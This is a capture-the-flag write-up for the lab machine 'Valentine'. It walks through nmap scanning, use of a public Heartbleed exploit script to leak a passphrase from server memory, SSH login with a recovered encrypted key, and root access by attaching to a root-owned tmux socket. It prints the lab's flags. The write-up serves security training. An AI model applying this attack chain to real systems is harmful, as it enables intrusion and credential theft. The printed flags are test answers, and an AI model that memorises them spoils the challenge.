Valentine
Starting with nmap reveals the ports and services that the machine was running. Additionally, running nmap with vuln script exposes that the host was vulnerable to ssl-heartbleed vulnerability. Exploiting heartbleed gives a random key. A file hype_key was found while brute-forcing directories which turns out to be an encrypted SSH private key. With the obtained private key and password from heartbleed we can ssh into the system. Finally, there was a root tmux session running along with the user permission which we can use to get the root shell.
Enumeration
IP: 10.10.10.79 HOSTNAME: Valentine OS: Linux (Ubuntu)
Nmap
└─$ sudo nmap -A -T4 -p- -oA nmap/valentine 10.10.10.79
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-29 13:24 EDT
Nmap scan report for 10.10.10.79
Host is up (0.013s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2021-04-29T17:27:44+00:00; +2m25s from scanner time.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/29%OT=22%CT=1%CU=33561%PV=Y%DS=2%DC=T%G=Y%TM=608AEBF
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=F8%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=8)OPS(
OS:O1=M54DST11NW4%O2=M54DST11NW4%O3=M54DNNT11NW4%O4=M54DST11NW4%O5=M54DST11
OS:NW4%O6=M54DST11)WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3890)ECN(
OS:R=Y%DF=Y%T=40%W=3908%O=M54DNNSNW4%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=3890%S=O%A=S+%F=AS%O=M54DST11NW4%RD=0
OS:%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z
OS:%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y
OS:%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RI
OS:PL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 2m24s
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 16.31 ms 10.10.14.1
2 16.43 ms 10.10.10.79
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.71 seconds
Key Points: SSL cert revels the hostname to be valentine.htb. Lets add this to /etc/hosts. Httpd runs in older version.
Since, httpd version is old, we can also run nmap vuln script to see if it revels any exploits related to the host.
└─$ sudo nmap --script vuln 10.10.10.79
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-29 16:29 EDT
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
443/tcp open https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.openssl.org/news/secadv_20140605.txt
| http://www.cvedetails.com/cve/2014-0224
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.securityfocus.com/bid/70574
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
|_sslv2-drown:
Nmap done: 1 IP address (1 host up) scanned in 34.94 seconds
The host is the vulnerable to ssl-heartbleed. We can exploit the ssl-heartbleed vulnerability. The following exploit can be used to exploit the vulnerability.
Exploit: https://gist.github.com/eelsivart/10174134
└─$ python heartbleed.py 10.10.10.79 -n 100
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################
-n tells the exploits to loop n number of times.
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.1...
H...........,..............
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
Since, heartbleed vulnerability is related to memory exploit, running this script should dump data from the memory.
└─$ echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
Decoding the base64 gives us some key. Lets keep this and continue our enumeration.
Web

Gobuster
└─$ gobuster dir -u http://valentine.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://valentine.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/29 14:53:13 Starting gobuster
===============================================================
/index (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/decode (Status: 200)
/omg (Status: 200)
Dirbuster revels many directories. We can start with dev.

There are 2 files listed in the directory, a key and notes.txt. Notes.txt contains some details about encoding/decoding part that are used in website and hype_key seems to be encoded in hex.
Lets decode using cyberchef.
![[Pastedimage20210429150249.png]](/images/valentine/Pastedimage20210429150249.png)
Seems to be an encrypted SSH private key. Since it is an encrypted we can try the key that we obtained earlier from heartbleed exploit along with the username hype since the encoded key was mentioned as hype_key.
└─$ ssh -i ./idrsa hype@10.10.10.79
Enter passphrase for key './idrsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$
It works. Now,we have our initial foothold in the machine. We can get our user flag.
hype@Valentine:~/Desktop$ cat user.txt
e6710a5464769fd5fcd216e076961750
hype@Valentine:~/Desktop$
Privilege Escalation
Getting root was pretty easy.
The user hype has some contents in .bash_history.
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
There is a tmux command using a socket dev_sess located in /.devs.
Lets quickly check the permissions of /.devs/dev_sess.
hype@Valentine:~$ ls -la /.devs/dev_sess
srw-rw---- 1 root hype 0 Apr 29 10:43 /.devs/dev_sess
hype@Valentine:~$
The setuid file has hype group permission where the user hype is part of. Also, lets check if there is already any running session on tmux by ps.
root 1040 0.0 0.1 26416 1652 ? Ss 10:43 0:04 /usr/bin/tmux -S /.devs/dev_sess
There is already a running tmux root session. We can hop into the same session using the command /usr/bin/tmux -S /.devs/dev_sess.
root@Valentine:/.devs# id
uid=0(root) gid=0(root) groups=0(root)
Alternatively, we can identify this quickly by running linpeas.sh which revels that there is tmux root session.
[+] Searching tmux sessions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
root 1040 0.0 0.1 26416 1532 ? Ss 10:43 0:03 /usr/bin/tmux -S /.devs/dev_sess
Linpeas already told us the command to use /usr/bin/tmux -S /.devs/dev_sess to get root.
Running the above command should give us root shell.
root@Valentine:/.devs# id
uid=0(root) gid=0(root) groups=0(root)
root@Valentine:/.devs# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
root@Valentine:/.devs#
Other possible exploits.
The kernel version is vulnerable to dirtycow exploit.
OS: Linux version **3.2.0-23-generic** (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
User & Groups: uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
Hostname: Valentine
Writable folder: /home/hype